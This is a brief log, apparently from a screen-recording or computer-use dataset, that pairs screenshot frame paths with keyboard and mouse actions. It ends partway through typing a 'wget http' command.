
{"action": "type", "text": "80"}

{"action": "mouse_move", "coordinate": [1046, 559]}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "wget http"}
